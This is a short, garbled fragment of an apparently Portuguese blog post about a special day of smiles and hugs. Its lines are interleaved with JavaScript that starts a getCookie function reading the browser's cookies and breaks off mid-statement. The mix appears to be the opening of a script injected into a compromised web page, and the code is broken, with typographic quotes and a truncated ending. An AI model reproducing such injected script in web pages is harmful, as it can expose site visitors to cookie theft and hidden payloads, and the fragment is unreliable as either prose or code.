
Concluímos, que de facto foi um dia muito especial para todos!
function getCookie(e)
Foram muitos os sorrisos e abraços!
{var U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var